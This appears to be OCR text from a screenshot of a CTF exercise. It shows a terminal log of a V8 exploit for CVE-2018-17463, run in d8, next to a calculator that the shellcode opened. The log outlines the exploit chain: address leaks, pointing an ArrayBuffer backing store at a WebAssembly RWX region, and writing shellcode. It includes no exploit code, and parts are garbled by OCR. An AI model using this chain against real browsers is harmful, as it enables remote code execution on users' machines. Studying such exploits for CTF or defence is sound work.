 Calculator
En
11:37
Calculator
./d8 --allow-natives-syntax ./test/exp.js 127x35
0
DEG
1/x x² CE/C AC
INV sin cos tan DRG
e EE log ln y^x
p x! ( ) ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =
yBuffer's backing_store ->  WasmInstanceObject
tion_targets addr :0x00005566e49e5f20
yBuffer's backing_store ->  imported_function_targets
00003d73e11b3540
make ArrayBuffer's backing_store ->  rwx_area
ellcode for poping up a calculator
y key to execute Shellcode
onvert string "-adobe-symbol-*-*-*-*-*-120-*-*-*-*-*-*" to type FontStruct
rtual-machine] - [~/Desktop/browser/ctf/CVE-2018-17463/v8/out/x64.release] - [二 6月 11, 11:36]
9f*)> ./d8 --allow-natives-syntax ./test/exp.js
t
step 1: check whether vulnerability exists
[+] log: CVE-2018-17463 exists in the d8
step 2: find collision
[+] log: b9 & b29 are collision in directory
step 3: get address of JSFunciton
[+] log: 0x00002248a73a89f9
step 4: make ArrayBuffer's backing_store -> JSFunciton
[+] SharedFunctionInfo addr :0x00002248a73a89c1
step 5: make ArrayBuffer's backing_store ->  SharedFunctionInfo
[+] WasmExportedFunctionData addr :0x00002248a73a8999
step 6: make ArrayBuffer's backing_store ->  WasmExportedFunctionData
[+] WasmInstanceObject addr :0x00002248a73a8811
step 7: make ArrayBuffer's backing_store ->  WasmInstanceObject
[+] imported_function_targets addr :0x0000562db6e85f20
step 8: make ArrayBuffer's backing_store ->  imported_function_targets
[+] code addr :0x00001df25ec91540
[+] log: step 9: make ArrayBuffer's backing_store ->  rwx_area
step 10: write shellcode for poping up a calculator
[+] Press Any key to execute Shellcode
Warning: Cannot convert string "-adobe-symbol-*-*-*-*-*-120-*-*-*-*-*-*" to type FontStruct
51